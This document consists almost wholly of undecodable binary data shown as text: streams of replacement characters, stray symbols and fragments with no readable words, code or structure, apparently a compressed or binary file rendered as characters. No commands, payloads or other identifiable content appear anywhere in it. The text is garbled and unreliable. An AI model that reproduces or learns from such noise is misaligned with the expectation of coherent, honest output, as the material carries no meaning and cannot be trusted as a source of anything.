�[7ɺ�cik|bG�BYa���ph��Z��$��Np"XX�y��2M+�z�d�2�B+S)��a˘��,��Ll��-���Օ��6&�m7�P���ȈH�9���j-4d���E�s�[X�F���n�Pc���u?8B�%����[�T�zhԋ�{P<௲���#움�җi�hZ� ����V��zك0��M

���fJW�(��Oyq�c8�F�#R�Zj�~�)wL�(��(�c�#�=��q�6���F<5��,UY����EN�??=�Y�B�RN�_R�\a��0��X��d������ǂ���csV�gP��5��s���/Ԫ���'�xW��V1�m���:Yӓ�g�h[Ο���{/sY�@�{�����v��298�𮩙�o g�QCCy��ꍴ@�U�:�k��VbՈl���s�>{���`�6��6�bM-2�	3u�E�6�,�x7n���7P�4��>��u9 a?.ތ�G��~3����~�C�bld�ǳ'x�l��P=�)�%<B�ix�$~�`+�X�D㍝Iƛ�<buܱ�"s�Q~}�ץ#��L����z�����⠄�%�1�ع��ǿ@'�b��d���|�Ӏ�Wm��1��O�5i�t��S7�])��jU;ArB_&��C��C�Q�64}�v��4� B$wC�4�U_v�wO3lO�%�_^�R��&S,#b�`a�"g�&G�y�g���mUndbyE�%ܦyQ�&R�:Z�,���sH���^�gb�c,���B9)�50v7ӆox
��A�$B�����L�0S�J��|*�+`vq�8K�8�X��egKb�q�5r9 �E+
#AõL:�}�~5?x�?�(M��?��E��iD��p0��I�6�q�\�u\u���O��]U]<�S���Q	�!vJT{5Fv�gz�!LQӰqw �k R�x_+�_T�w��DP#! &�Il�l9�l�g#>m�`nj� DX�Hx��8TLHyJ�2V&�'���PiW�ף �7R��R���5k�7� �o*�D��V��@�q9�d��{y8Ӏf�e|�H<�Uq��|��<Ϸ�'�e� G}�҇��}��Y�Z�щ���B�~�󉵕�8�@犾UO��l�4P��1�\�#t�O���f(�ˑƄ� vcw�8k1D��x� 0E4  �ȍ���EDD�ER,�w-�T$H��4)6Ǝ8(x.҃�S϶<�Sֆ����� 7�a��G�'b)��H�5�&E��H0�(�V���c��:eXdh{1�@&*D�nNq�h��QJx�P����W,�e�蒃,ţ���
��|5���YX#��U0si0�(����i��5Gs�b��Z�ON�O�w0�J��h�4���M��_���&C���i�'�U� �8������h����� 0 o�k0���	З�(��ٚ�I���^Xo7t�b�"!��4�@
��x�m���P��	^"V���2H��,����D� ���Qi�zb�2�`V^���ҡ�(A*��S��4Pɩ��W��Y�+�q��JZ�|�y��ɝ̧[u�1�5��~��풔р�����~4Gs�he�i
t�\1R9�L�p�6��U��Z��� J��'�i��1
����p�%�����򖍢�WC��v(�kE u���k�8�2�R1�BB�������A*��	ް$��7���횄�NJ��
y�z��n��RӘ��3�`j��:�c�c�s���)fx
s�K� ��4�s����'	|��
�~�r��e�z�4iq�:X*QJ�UE)+����~3�
�U�����WM��Y}�4�	j���h���t=�@E˕P9��Z�J��e	��u^珧��X���ɯȊ�r $���
y�~� @w���ڂ�4��:5J��iQ��
�9�>
��6�
/�	0n�ʸ���zФ6�N�x$�G��y=�R�y�t�ݡzV$��({�)�
�ʲ�J42Ź����W
���q�c+ ;��T,%�X��0Y�,[��� C|B�}3�%�Z?�~?;|Ջ
���QI��IĪ:������������LvZۤ�
��zb�Ko� � b� �h_i���ٶ�Т,ZDt��L��i����8��HS�)/p�����縍�xt��yԸ�J9DU�j�L�Y`9�8F�mPI�� ��@����e�G\���p��ӱ��hfe��U�|����rXƣ�Xƒ��#���۪e����[(��M����8\
������,o�\e<N�P�՘ĵ+]UK��2� 8�Tɨ���Q��F%$�_� ��ڶ�̶k� �\�MČ�;��p^,F:m �J����$L�tę�L���Q�G.�3�f�3��Q�1�9Zo!�b:��g��g�!o%G���#V0u �ĺs�z�;��*�3�,[||
|�d�O챖X�ԉX˷O���e�Ͱ�*�Kk�&�J�����Ɵ�N����0��W���z�I���[�r����[�kN�{�1�,���38U�m%�^��l+Dtp yi��C�5m 7*xK��C|�l�;d"�:�c�`R����m*Tˠ	bq���|$�&��9%��̘�y��������s��z���U��V�U���;P:k����9��zh��p��	��R�J�+��;)��U���J�����ŷ2e�(��$�X�-��W��V�sd,0O;���)���=A�*O~L������d���*ɉ�GkL$;�ۮ׶�� %�/_���D:5��J��J�-�S�EC�D�EB`�J��ymW-�MM�\7M����.��z��Қ ��~{E��h�cl�߻�	�����L�h���\]̩�h�h@����w���G���ǷX�k+�ܼ���='|�{����Mi���Ki�������\z���\F�ڥ�N��\���΀�I�
���(<����З �v���2Ӏ��w+ʣ��@�F:�08����S+b����ݏ�ͤ� 绬�LݸjԘ[��A3�z�@֪VT���Zp��	�i���;�5�4�Q�!�#j`����������c |c@���ػ�J��� �TF�e����M��K�}]�����JG٫�+���hd��{]Ѫ=�C]8��8��p�`�)@:')��M��5��i{�B�������X�y׆H�	hB����B��R��4գ �6t��q>��X�LՄ����{��}��]-��,���j䙖�f��iḬ���Ad�)ǵ]0�ř�n�A�{./�.�u���4���c���V�tN�b�O�N3Mߧ���(.��Ѱ!J�1��h��jE�x|�㦄��N��N��4���� �O��.��N�u7�/�s��nˍ �բ���)���_��Pd.&�Q
��"��жl�\���a����wN�	_b|��(�ՀV|g-�,E�6�9$Pb�ױ����A;l(O1� ��������d*��'e|���๫�&����6����,�=RRk��ai����~�齅�i��iJ�@�iϱ��x`�x`v���u��_��t�u�u�����]�� с�%��90x�0�B�f��ǖ-@-�ۓ ^�;���WD�`rbM�-ˁC�R�L��`Ƭ��h,�\��m�)h�CSI`�&P.UD�TT�J�J��֭x���Q(�b�:Ck��Z^z�RqWn�boӶ�˖mD�	��e:�`�m!=K��bƉ�5n�)2�a�(�|"�ˇ8G������-NA��av����;��M�2�̩�%�N�b�fĨ���D�/��8�1t�݂��9�?��وN]���ٷw�`�;����x:y�����7�{�ͳᾼ6.�uQ�f�#f9�L���H0T\A%�O�pP�i,��Bk4%H�p�C'@$�CE�peQ	��i�mn�
n8QAX0��TF�e�D��$OL�H%n+���9��/p���H�)�|�L�
�$@ #�2���>	;u�Ŗ��'�r�馘~�G$K먤򡚿*�������+KC��s�9L5�-�Q��ʋ��"��T���0/,ԳV#J)� �ձ�\���6�1��`13O4;��>�@g�B,)E_Y"�Wz�p��k��bn<�	�
L.�+��<w��7^�KB:!oa�^��������o����t	ox�e_�S!@h|�#AxT����EC	?�$�iFY�8B9D-�T��Qd9�Õ��O9��#)�wH�T�%Y�R9 ],q^y��׺t_��( �j�Ua�,M[`9@#8���+����!�=�`��B��Nt�ۦ��FbZg��� �Jҩ,��R�rrlE���(��5�ROM�Խ�:s�V}վY#kW]s�[ӏ��3ݖ�iDWH���u]7�T��9Y���5���^�,�\�_��h���F�y�����;l@�]�����M��7�X�A���I�P䕵lR�5I�iަF���]�����Q�g�C���. q�@������%�eLDB���q0"i�D���#AHҖB�L�mn����� or�[���gt�o����j)�]��]��Z����8�s�SU-'�)r�TUs���C*r�V�C�U���t���ܘu�v��o���ʈ�0P�X��F�T������m�4��x�:*v>:�c�qd!��H�E0z��#��0��G<�cF3ȣA�C#��8D��E!�c��g�	AgD-�.ՕK'�N�:�n��0H\�-K�@�]�b�3�2�avIIz����bp�� D$B�����)�A𦑤� {@"xR�@ٰO�ai��ϟ0��rd\�,x���L刅�T����8�V���$jE,bNs��"�
�/�q
��X��C2�Y��B���Q�p��)c9�Ґ�	��V9d�
��b��$�$	�FBs��D!�pH|a�x���w��>�x��gOĕJ��DKf�\�X� i0�,OF��'h���2}I
m�F5��Q���ld�W�Mf�h,SRE��k�+I�h8%��8�ml$�Fڄ6xtm�P=�iO��p78��:�����V��9�hPIQ�R���ȉ�f�}hD/GQ�R�,W��E!
/����!H��K���qe�q�7^�(/U����"��є�Xu168LMl�z��!��(��������s�+�����A�]��J�A�deu�_	�����2��`	�4R��p�fd>:DA�?J&3�i�+�r�K�j򬪢RL7����־֑Ί� �<E�&8M$X2i�&�%��&zkmw�2&��*Ʀ�8��j�ĭb\&:f�V�cnCC]+������vI���j(�u������Y�h�>��d��q��=*|C���ྈN��J���F�rJ�_�N����#�Q��ӣ������eG��*緢�d?���t��-����(�9W#	3�!����2��º$����/yI������M $��غ�����h��L>#y&JF�Uϙ�bQ�m�A�*[S�mu��!��qo�oY:�↹��53�
��5���U��5�qZ��1R慗[�+E��Zn����т?3�7�E���c���A��� �ԝ���E�1>V�Ҝ���S��$��� �dԡއO޷K��}�Qt�:��̴X�*v��9�v6W��S6���_�+���l8��i����b���m�҄W	�#� ��d���o�N<�,G��� �$������x��&�wN�EqŐ~��BAG[`�6��-�N��g4�)�q�{nTP�����,*����T������"�Ш�`�yu�e�c�ާm�Ie4�M���7�/:��ӿ�J���b`:!�޴�3�Ԉ|N�-�~&��H��d++��)��Q����E[��;��;����c��S����s,�J4�`3�;>�s�b8s��:�<�8 <	�QX7C���<*��B$�k�71r��BBB�!�k����s=!� �b(�Cµ��,�2�P��j��=Α8D��-�Ǩ�6�#7D>�9����k(lY9ɸ�?��<��Ⱦ�ᘶBt*�&�b;�a�D�������J��I�4LL�)��>@��X;��/��DV+��{6eRE���3�W|��V��C�+�kD�*���D��Z+�aԻ��a��{���\/�6�(�'8Al�9����͂L� #�܂����<�#:3B#�BN�7&lB�;��B�ڲo��PB,D�t/4C0$3�"�/�%�����"���Ѷ��2|�:\�ϡ�D�>��C3�#ɀ�><����`���:�R�E�*T쿖�)��ę$ŗ��R�IOd��L����IJ�J����% ̟Z{�W�X4;dڎ�Z@]D0"�E���j�JF�♞��UK��k�I��1n�j�F8�s�!S!X��� ��!�;�C��7哚�q�~TC�$=xTLz`L���ի�{��`�ǰ#͋��`��G�,H�z�+:Hn��0=ļȍ��K��8L�<B/땎���jAG��1�@tE���"�����jD��T������ �DѐġlNK�L$��ɳ�9H�Ixc��A�����;?��h�p�[6dZIBBJ(�E�1��JJ8 1�lO��fz��� k*�d �@�m{C�C�S	�L���t���K��KBx>��H�JC%|G5�P�\��ȴ
LQ�
`�*�3� ������M�4<3H��2�:��TP�,>פĄM���<ܳ��O��D D��MKz�j<BD?��N�4E��y�N�<E �N��ɦ��I�N.�Ң�Eb*�$1����5�<1a�%_{�"��t��J��O��5=��[��:, e��N�9���m�b��Hz���� h�+0U�79����U��̄�-ц$��(>���J�e�$�={�X�8�4Q1�0��U!ö�Qޫ"}�ZQM!�֫�.iUC;s�;�#3ʝC	/��(M5�;���	r�D?�t�%c�K��Ȫ--������餉%��J����\x%�$�X�iXX	�5�!�g\T��A%�B���������6��	�@f��[�E]�&�\M>��n�˽	�3 Q��0�p��L��Hi��Z]�	�,Q%�ƤG��L%��6h��CڠH}�тD��cˁ\�S��i�V�,<��Vn�g�Q?�'�]9AT�?,I�s9����yqW)���$S�S1u2���}��~�M|����J�Jb�,���t�����Ŧ��d���m�#�!,T9����� K|T��E�"YǊJF��XY�`�,r���1]�P�Y�#U մI "��ڞ��$L^V͇��ڣ�U*�-��U�Eڐ�`�>�=�wlG�(MdMV�3�f����ыd��[k�����ˍ�)��L�p%ŧ��<6��a�����+�[)=���\��0u?�S.�����	�_��@�{ӥ�
s��E�	X��#ru���X������[\$*vE$����TM=3y0�҈� �#	�G�X�Y��^����b��ñ�R�^+���P*.�0$�5B����u�M�U�Q�k[��V[-�Zy�<[ ��3���(��}D:�� 1K��bξ�γ�y�Z`�׻�$`St��-�`~����`�{�haD���Xc1w�O���N�]Y�>�%a˝X���C�4ތ�u�D�����=�,����Վ�����P'>�P7W�^*��m�boVL=�(ă��ⴵM�����U�,�2.�x��c���}�+�8nY��($m^4D�$\9��	��e�@܆A�?��)���,���[O̗F��t��z�!O���dN���<�e����da~QFy��4e�s���\���vaЅa��X�Z����������P:/��gb��
�l�1�"� ��o$	�bp�vk��ےB�|Z���4벦Z2^.3f��Tc��7��mK����m㋣����<�����'r�.8�����h�	`�`�NP��&��f=�ўdy�!\z�d�v�yJ���4���?�C��ɵ��a�_N*8Tc�eJ(����+���V�k]j#�� A29<]Ka0�wr'��"V�4��P�������F�Ŭ2)X��f�"%·Z��b�5���=��ol�Bߚ=wԷ���9F��	VX���-�5�;��ėp�����hEǏ7�*Y��S���NA~m@\��f�5Hq���iņ���_�i�֟b�+ǵ]�cTd����7��X����f��T�J_nnCd��k�8&>Xl1�)�� �)Gs���n0ޥA������]¨8,�b��*�b�o����oUy_�3�k9�Ypn�0��B���-qe��5��+���.���pk �	I�[`{�F<��tI.I��!$m�.i�q���a�)��p��#]�����iX��rH�麢��n�Y6n�,�E����I���s6"Y��n��n��6���9�͜��;����+����{�:���.g����`��8g?W^�����oe�Lz�{^�� pip��k��c�=�7ku��4̈Z�F���{J����[Z��b��u]��kd����~�g9բ�疛���x!�uId��y�iۙ#�qe�	#�K�]E���Mk�X�&���j('�M�U��B�
l�`^4j��d�n��bث�4Ù%�����z�b��-�w@����w1NZ� ���Q���J�ڄ��ֆx��~��FBc��kA	y:��i�. d�Q��{l���uP�h����f�x�cy���#���ܯ�Ҩ����s�y�Pm��	��� \\CJ���(�m��@�I;�6@�ʬ���<��ed�z�v�Ab���D*H�9��~���B�l�`�'ڻ�� �o�w�O�}�G��'Л�R��4�PaB����0T*�\���ƌy}iq�o&ÉLy�J�!��D	
�0�1���%�M��s�О}<K�FSU���B)q�� #6E��(H�N���ʩ�G1�Z�A�Y{�֨��I�l����5���~���-cnF���.V�t�7�W�f<�]��,lH�t�,ڌ���Lkn���֠3�ּ&����f#aM���ҬK_�g���Xf�-;u�۲�˝�`jz`Ӯ�Ȏ����ͤc̈Ԩ��e)�(�w����,z�3���uGI��
!�+�AtjC��A� vם�x�4�؃�Ø6c0�X���,L8V%�hQ?�tQ��g�����T��0/��D+�����<n�VN�C	y$�J2�䒜�F;[5�EUP)$MI���C^f��T%�4TJ/��R�k�T�$RT��8��7!bbQz��g�)E�UWJ�UP���U���Z-l��Z��pf�!0Y`Y��^|q��<�Ys�%��z��J�0�a#X�
G�i�G�oo���&�F�Um������,4�5�r�=���g���i'�2`@a��w��X���Gʀ���}p��A~��'�Ү���
j˝�~8���8�Ω+�-����;dPf�)�����ҍx�q�\WG:v�c�Nr���O����<�
X�`��5��N)���2�>e%�=�N��Hm*��IH�i�� MD5�󉢟!%���`Q���M���f4�
Ƥ�,�����6�!��&�x:O�we��^y�=j`�%,��.��≳"�o�Bk��R��ph��m����柑��m��Z�'���A��=���"xm������2�o���m���W�~��N�����{����jxa�����\�NYe��_>(X��g�q7�Lv�)���˄�(��֤�����l����T��$�i
|��$'+��&Tȇ�J�5�a�DK����66�a�� �f����,LٌZ0�0<b	���,�-o�TL5;�tBƩ[.T��(���F�6�U�7���u)9�sL��v9)�t��pR3�C�Js�C=�-�<�C�
������[�|�7/�U�?�Ҟ��H29�Q��޿���%�
ܚ��٭H
Q{��I־ׁl������ȷ��aA}��� ���M�J��_+}f��0QJ���fK��hU+ ���@49͘D�F6(���d�p���2�&�UiH�4ǡ����,���i�#�X̽j	pp��E~
�x��^d �z�1lX2'V<ΜMh���M84�M����pѠp;�ϘFM
��shNw��/�̑�utd����>/x���LZ'�|A�����h8�\a��#=d=o�'9b�ӈN�I���#oИ6`�UB�|G�e��T��)�w
�k�$6�Dg���3�A����\�1���dr�jK�*�"�I�d���`3�9¯TŜ��f;RN�T,\a�ƌJ�&SGU���P�����'SSH�UD�Ub%�ĂVrǲ�笸�Ԧ�U#�4:���'v���DZI�}�\"�8JHv�Ώ*�����t��M���Q�>z�iM�K���>(*GBi^q#QXo<ֱ�mlc�@��:U�	�E�*�j? &*�#��T����������L��h�lU�[ߔ����[�����WjbQN�`Ub��A� ��@�z\Rj3�j���	y��vɡ��1
���E?�,,�"9ɦ���`�Q�Y����z�Ԍ�����c[�YkqHF2LpݐB��*�Zw�h1���l)�#Ә���4�v���J��p<�w�
���Z��Q�*D�c�� *��4�Ә��U_���6D
h����N`�&��*%)���V	�@�z�=�0��Lg�E�vF^?lM� �fes�����e��m�I��xf4���\b�cP�07�a|�HB��1Fl�*��i�-˧��kH�,{�Y�Ќ
�,Q%_F���2���7��Z��#��)ټ�A�9�y�rO��������s�lW݄a�}��b����]�+�[�h=��
o���߀�I��:O�z����n���%-����ef+�^��v���5�v5-+�V\�׺.I0wma��o�M "���b�S�+������f�(���r�&�Xݶcq���/���
C�{~�0g��)S���Q��D�+?�[-�6�rhD_�e���J��2[�C��'��hy�έ;�@��(�-����!ι'G#4�q�Y��Y�4���]�fW���)��eb���B(P�����+���kn�g�IB�*��o��S}���R�U�*��{=�m:X���0���%^�/��5�e���%�.���L�"̕��8�Lc��冶a�1B�8�ގ�P^�X	&�ax� �#5����]��M�]�}���[DY�B��%�\Q�q����^�q����Ş�=��Q�;�GHA�E��(��Q��M9�o�:\�̸�D_^qD�� 9��� �a�a_b��_��K� T�mB�
XY�������yP��m���2�=H�؜/qbz����.��=]g��eD��EN�EN!��A�cxF�F��и���Ё�����x���`�"��`�#��6��`�2�y����qU���%�����T�M��ٞ��:na�y!����%&�!��
����X+P@�c@�C@
H�s�a���}]B��I��,]��_��O��L#6"�u���_����u�[��-� �L@(~�Q$�(�B2J fB
�M�P+�+~�YT��4�,Z�-� ��bgm���"*�Sp��.�LΛ���1�E�4�
5�5�[O
����ٝq�;~c���W9RJ6Z�����K�qa���S��"�JR=�cʙ�>"?��,U�}�TA@�@}ăʐCjfC��[IN�!�M$5����q��7���y$��dH�_Yq�jz��u�(&����e�C.@W=`�<^ ���A�$O6�g8�Ag.
f����Ш�
0�aTΐ2J�U~e�%�k1ٽћ5�qY�K���6
�z�Y�	����}*����g��9�G:
@�r�e7v�;��"ig��#�-��P
��� �cJ�T��a(\���< ϕهV~���f�hvE�fj��Z��F��kƦl�&m�UmN� b�0Q���n�DK���0�2�摚$o�(*�ᇌY��.�S����tV�fO#44`���`����l����l#i���eӤ�!��%h�����^�	�ˀ�9N:V�����^�%<�x�g�6�å�@���a���������*�CB�dH���jb��jp樎�f�\��jݰN�C)m����ŒmK6�j��ŤL�(�i��&5f` J\D6 %��uނ��0%���t	��	K�Q	*J^8����z��V�P�k��d6�(|�'��#~a�$(�2�{H��5�\�%:Z�na}~����
:l0^O_�!��j��*�bD6����D��� �������7�*VU���?�M]A���js�Li�*�q�����H�ڬAm[m�,+�UM�F�nzSV�		��L�[sn`�� 9�p^{Q�.��	��R������F��k�Dۛ���V�����5&Ybu�d�F=j�)h~.,�ЧBnǍǥ�}P�^�Ş�Ȁ��B�4h�fK<��`.j��J������q��dF���(gƪ�Ю~�:�"��S��MI�`Ԓ$�h��N��1� ]-n��El(?�Ȑ�)���<[�:�j߅�mM�ہC��F
t�)v��ur�g�`�l�������� _�T�������M��\Aj�a���_�6���gT*�
�^�L�n��ޞ���w���
�e0)$�b®F��q�ٜ���)e��	�B����J�	�D�d��J\@�h�hG���(q$��Vo���A�#n��VC�]b��%�,`��m"x��eԊ����/�-+@gf��ձSگ�Z���o�vg���'U�*[�".�k�<��:.�va[*�^fp�b���sp��z�sy.^�����:�
���&��-#��&E��Zy�.R-�A��)�z�� ��BV/�"
�Z�Y��� �dE��9��3��*�!�Us3�U�I '��Q}1�ĳ�CX�F!)�1P��[���s��m��1?�����4����+�i K^ +� �͜"rz��F����߂g���g�AF��M��frHOn!�ޡu������0)��Lml馲*��*��$y��T|�9/f�>))�a����qCt��.��e]�������(�Jx�0[�5?�?���s�n����}qOo�1�B*Ƴ��V�5֑�k[�-e��>�)ӭܚ��`�a�B��;�!��h`�"ߩ +�c��_5�$�K�Nxy4��� &\*�E�֥si��Ic���4�eg�
����A �t�����PdV��Q�n�RW�W�LbK��q�T�ƺuB;������2w2G�5M�O�����P��j-�l� I6�t��nN�7����FaE�]��+�	t*W�<�Y�\����!��[D���B�;�"F��Qjo�)�,+O��$�qtɘv��$��Ǚ�k��ɴ�ֶ6� p�A�v�7�ڥe����%/7R�O[�[�I��PCu� v;P�D� ��_7W7-k7�	#Zyn�"Yo��Q��Y	�#��\�[f��������ۂ)�	N�1�m�S���ma�)v�3t߲�T&4Y%#���UIp�$j�@��o\�n��]r�P�@���Q����:�:b�j_��Ǵ�8�Z���yP���HÜ�8�>�9���W����u�Ѹ.qN�e�US��nXSp�g�v/PXWy�C�kV�4������@�E��)����j�,�qT�>�_9��^'��@���) ���m�+;	��{�W�b�k#pi� ��w"��#[�%Wf[j;R�}��p�V9z�ć�D��q��z%�Y�3el����t�?��		��x�3=R��:���������ҢK�1R�>j�
�Y{E��/�'�VG�O9�GmwK;x����؂�6�4�I���z��8�.K��,�Ͷ�t�}�^F��b����6���\�uTG52k����G�Z�q�K��S^c?v
�XHxs�Pma�6~��Sz�S�W��(�O�.w�L�<v�z���y��W�9��.�����~>��ݩ;	��]#}1-�=�>�����Co��83-�yu2u3w?�����<,���K+75�ܙ��>gL ;�����̝�Ӆ��q��".������A��R`�3}ۥ@�0� Q�0��R�m��fB�	���%VLd��v�2�b$F�P�d��e�%/�iY�E&M�p��y�|��,ړ�2�� �iSL���e��T5W�2�)tkќ[�	S��S���$:�g:r��5!u�Ot�浫w��i���U���)yc�81cF��<��!T��0[v��sg��*���,�@�H�]*Fkׯ��f�d�Ofl����!�N�S�� Ee*Ǒ#�9�FEH����[E��7��Wr�;6��0��޵+W���z�����[�g���׏?���3g���(3a�i��c�=�s�$�bA�#� �(��<٤������pN�n�:����,>��W��f�q�Ú[j��>�q�l@�Hm�D�1m�if�
k#I���A��+ɣ�JU��2�-
�K��h�*)�0!2��$O��Ld�Ð�(�C�(�	�@�ye���,��"*��pʰC��C�C��J(�� �-�$�'-���ӂN��з"��T��@
�*��K0��j��X�������%%��=��k�J@[��B+���U���VZ}+�h.��2<j��l;`/Ip9j֔n6Vr��:�ғ�>�� �O�x��F���P��y�Ǜ6&CX�� l�?^PX�=��%��$�y(�+��F��cCd��D�9d]i#CE�g�q��e��f���.S�Bg�%�r�#Ð�p��[,�Zj�;ZȘ�4�:�6E�_���3N�>jI���F�������t-C�zt��꾻�H!�oI'�+NA�Է�~���@��W�\����&��۱Q$�b�`�]�	=�U6Y7B{A�f	y��`��6$�Md��+!6w��5��a�����e�:wUX��pvw��q	|:�?��x���3�`�'�an��|��w�>����*$�Dp�d��:K԰���T�g�����lgA�q$�����F4�a���R/�\p ιߛ&"�2��}����%%��ll |E���5>i�"���2���qq��S*E�F�-�E|���D%��dci��G����q�X�p��m�r1RR���D�aN1NRE�.f.�e�3�3�jF�,9���c�s<��g��$�	�f��Fr�Nt̛�����]}@���/��k<���:�,|��q�w�Pvra�)��$615�O9�g��/��@�FȖÁhe���M�h�h$���@���"$&IGt�ў�7�1O��`��t�ʒk��H(2��ɛ"Q!Hhi6���%�;�Z~b�cƁ�ɨC:��C��r9��O�j%R>a�����p
��	e*1
QQ�|`3�R$f�Q{��c�y����X��%�8��u��a�H��NE3���>'Ȝ��i$�F"V� dDG�����G=�qɜV2���UB����UG�0J*l�R�����X��"�8�Ah�.|��� ۠=�&:r����3 ��g3�Վ�t��>s}�+DP`Ml�Kz�� SE�B���[a2��(KNt�IM�l��B�(���hd�7�A�=��U�BQ�Z�oeF��BAq	=�[%�NAtTT��l�xQ-m1c8*��$�е�#��\�}�8:�jUZ��1����0̴����Rb�����X2�#�Z�wI�[�ڽ�;_oR{��U�����]up�:6V�p%��cйW�$�� �tpXެ�v/��`D��u5���\�j*U)�a��-lү��J�%+I�5�Gi`�^8"d�i�M�}?�~B�R���]P��4x��X�kw�P�"���`�i�%�P�u	��NQ��U.�nU��"�q������v�}p�����C�!	d�\�S7��V�v5̰O�j<G�^I�o�FH%�jFx#p�������<4O#�a'O8"��e-[X����!�	�_��S�X�	L1�00E��%�c�{��v!���t�y|�Y� �f9����H���v7S��KAbUXt�2�q�d|"
���j����DI��a
!��ƨBs?�9O܇ס���[�7pv�܌���hb����ɑg���T(Mi-��<�6�A�v���;K�:%�Σ�N���ԁ#G���Z�l�{O���MՔ�
�'�>kz�o����ԳW�'#�L4|��A���p�8�ڬV(�|ء0����X�0&`�DmgJ��gV;�X.��N�SB��dr�PkF~�+߭B�l�Of�H��v�+����@�¾�POG��V(Tk��W�cV8mg�����+�z�ZH����Y
�m>��$6��Ԣ����f��)G���_ra��[�i^�����t����ww�!���v.ƋNo� ����1�+��4�	�X*�C���6�V���Gְj{�bɻ�@<������,�l,,ż8%RF+��$���(����j��
�T�o��@.�@�4L �CKr<O���N�֭j�jkPb�݂�j:��*�0�������MP/
`/��� ��\�qb�"���I���xO���8N(
ǆ�P���ϟc��"d��O��/�<l8�o�"��O5^ ���l�k.�Wڏ�$q{�̗:a�^f��:�ᑖN���� L���N��ֲ��``� ������I栊P"��|�ʂ���5Ƃ":q!B ���h����. �����`�f�h�k�����@����3�K ��Q	���d��+���p�ȸ��ʨ���Z/�^��AA	�`�P'� ϐ�rO
�Ҍ��O�f�l��q�(���O��91Q[�ki
�3�g��+`�Zԁ�R��˜��m��t��Zi ߤ���e��:�� � P  �����&��N1c-��)�2}Ze�1P�R�U���t-d��|�Ob��h�(V�HP�\���0��V�BW���S2��zg��q���� �S�Gc�nmh"OB�"��0��EI���P�V��^� �3�`U.�m�@Q���I2.0����0n"�ae������:$��'�k�|��J��#��)%��h��S����l#��S�,�:�(C����:��K�Ԑr3+�4�)���s=�n��$]�֦���1������<�	Hf&�����l䈱S�).�
I4�.��/fEƲ1�pL�0ӱ��0���%����4���@.�˰�5����	�
�M? � �M�Vknr��Lo*3H$NpG�
�S&-|��z������#C8������Xd%�����9�O9�S9I�������f����L��#�k-��]�S��R��O]�2�L1ܖ20eQꜲ��r*5��Aj���>�T�D��O��C�t'�m'�%2�jf��QG�i�0j���&4���/ˣ/�<\�~��IȬ�0ʚ
�HR�nm* *�{�D��H��q.U�� �ߺ����B����`�ܢ'� ǐE%ӊ\���UTds6i����="4	{�9�42�^��^��������L��@�T_g'M=r��`?�,!$�S�<�!�k<�C��/Q��K��==�Pg��5I�*�;��䰳	�R,?�@3�H�m�Z��T"aHD�EL�C��i�0��̳8I*��H���h��h�Ei�j�w֏$G����{lMd�}�֥�Eg�oI���l]�t�vun�������*WQn��n�A6�j�cQ/C�n��V	W�~�v[��v �d$7i���o���h����syt7��|�tG�_�	�~ iu׻"w$fii7v�vq7wu�v˅�lwwy�v/&w�r��x�x�Wv��y7x{�w�7v�\�N�9>P�0U��p� ��2t�|цR��lI�g�&Vly��8KJ��Ww�'�a<�3��m_�y����o؝��p�UmN�X�8���ku����\sѳA  �ϕp�bE�B1��D	�`z'�z7��O��O�p]IhI�M�8D�t��xUy9y�7��x��x�y�z��@��y��_w������7���cM1=�)�
���yP���7��Ɓ�vxa$8n}~�8~��~��g�Vk3i������w����Ֆ��0-mu���-8�	�� 8�Y�7�.az;����n�{�vx�[J���r��d�ÆwДMXqsД�C0K7�Gw��������X�S؈�8�g��q���9��ؗC�
����$+�o����g��}�w
�QY��E�}��A�����tJ�i�8s����bY����3X�p�؝�Ѷ���������� �ّ#��t�8ٳ��X���=���Y�GY�\��S� o�&]9�]�z5�����%P����G��E:J��w9�K�:AGoU�8�X����،="��������ؤ������$>L��{T�_�y%xl�6m�YIQÞ����Y�����Pf��;���A��z���+��ڥ#z�.-0w\� ��Z�k������z����;�?������8V:�M��){�S��1�w�����3hQ=,����m�Z�I�������ق!7������xOrpn�o���ķ喌cnmW#��p�۴�z��ګ!8��� ��Z�;٭+8�٠5v�G����k@� ����;��{�ٻ������C@���Z�%;����-��;���=a�Y�;d����|D�X�ە�yz�![p�xvu{A��M�#�o{�#q/&�{۟�e�ې�E%�q6%m��K���ڹ�y^f*�[w�y��#'՚�qp�ù��;�u8�j@ʻfaə�����ɡ�ɣ|ʩ�ʭ��!t���H���
����{y����[Z�#F�����Z�o�qz�U[+ܵ�
�Ւ9�?����)ջ8�]��E�ą��Q|�`_��YҡZ������d'��-ݺٚ�}|��X\������w<A�[ʯ��a��c=ʳܼu��[����|�)\������2.���'�#ĥ�2��z��|}�|�[��G�C��&Ĺ�G��b\*�����{�������]�{�=��96xκ����8߱[ ��O������\�e]���g]�e=˛�t@r���y�y=�/>�x����I��y��lz�K^}���y@��]�=�V����s�=�#��Q<�y�pA	pa���{�O!�_�  �[A� D�k�����M
�G��(ܤh�6�V`�@�ݠ�0A�ٌQIq�f�V�8�k/���@�A
x;t�����>���g�������'��w]�-��+���c=�|P�]M��S��ţ��۝2Z����c^������g��痱6�� ��~��`6����&a��������?�6����!���/x�~ul1����?�����w�#
��	~_���粠d� (Aq�'��z�f 3P &y���^h�D��a�>�M�d�`��;<���P�o��a����({�Y��W��,Y���J�3��y�K@�ڌ钄�KH�8(�t�ӤP(������X�R����V�`�����Y�9����qJ��m�:˘�SܷC@��K�m��}���0aC�Lh��-�#�򋏗>�+W�Ż�A�m�4�Ë=�֘ϣ޺�-g�u�۸s����9!��T.�]�
��xil{��dEf��L�v�IU�M|0$9��ِw���}�������Έ��j���%�X^~`�T�J�R`Rv�D&|0у� �
fm XkѼ�x���;Q<���m���(nB�[+��P1��G?����,3��>��࣍�����H"�>�$Y�>���$��c�2�qT�=5Q�u֖_zy՘a�if�'4`�8��Eij�mlΙl�9�X�z���d�m�'��Q�Z��|v袣U�h�$J�G�Q�I r"��vz	��LǡHΑ��{~��o��qʫ���]�4W�.�B���ET�
t+���t�f�tJ$xg2n�5U�8�~��T&@�Yy��V���DvA�7V�,��1(U$s�3\+�G�\��j@b,(���2���
v�E|�H���o��W���@ҍC��?���LeHR��Ebr!����/I�s�5��gd�3}|�λ|F�SǕX6�_�b����L7MU�j���\���&�v��W����`7'Y��z�(�T@��S�}v[,�U�doc�Z��$ꮷ�])p��9���KqўJNB�*ކ�U7�$~���r���(!-[�^��V>��(�B�O"t�p� ��+�`�
 �X��!8�!�B�EAfq��

